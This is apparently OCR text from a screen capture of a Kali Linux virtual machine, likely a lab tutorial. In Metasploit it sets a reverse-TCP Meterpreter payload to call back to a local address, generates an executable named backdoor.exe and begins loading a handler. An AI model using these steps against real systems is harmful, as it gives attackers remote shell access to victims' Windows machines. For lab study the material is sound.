 VMware Fusion File Edit View Virtual Machine Window Help A 55% Sun 22 Sep 5:33:50 PM
Kali Linux
Kali Linux Windows 11
~ : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
~ : ruby ~ : python3
msf6 payload(windows/meterpreter/reverse_tcp) > setg lhost 192.168.119.128
lhost ⇒ 192.168.119.128
msf6 payload(windows/meterpreter/reverse_tcp) > ip a
[*] exec: ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:6b:e5:1f brd ff:ff:ff:ff:ff:ff
inet 192.168.119.128/24 brd 192.168.119.255 scope global dynamic noprefixroute eth0
valid_lft 1347sec preferred_lft 1347sec
inet6 fe80::20c:29ff:fe6b:e51f/64 scope link noprefixroute
valid_lft forever preferred_lft forever
msf6 payload(windows/meterpreter/reverse_tcp) > generate -f exe -o backdoor.exe
[*] Writing 73802 bytes to backdoor.exe...
msf6 payload(windows/meterpreter/reverse_tcp) > ls
[*] exec: ls
AQmGRpRK.jpeg Documents HIJZgFgv.html Pictures Templates backdoor.exe execute.
Desktop Downloads Music Public Videos demo.txt malware.
msf6 payload(windows/meterpreter/reverse_tcp) > use multi/han
17:33
22 Sep 2024